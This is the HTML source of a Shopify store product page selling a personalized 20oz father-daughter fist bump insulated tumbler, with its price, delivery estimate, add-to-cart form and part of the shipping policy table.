    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019bc30b-81db-75a1-905a-13ebdd620360/customily-options-3-116/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40497386061906">
                  <shopify-payment-terms variant-id="40497386061906" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40497386061906,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2605894}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7144956100690" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7144956100690'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>20oz Personalized Father-Daughter Fist Bump Insulated Tumbler</span>
    </p>
  
  
  
</div>


<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">
                Jan 24-
                Jan 28
</span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="20oz"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        20oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40497386061906,"title":"20oz","option1":"20oz","option2":null,"option3":null,"sku":"TT137 - 20oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler - 20oz","public_title":"20oz","options":["20oz"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="40497386061906"
          >20oz - $29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40497386061906"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7144956100690" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40497386061906"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
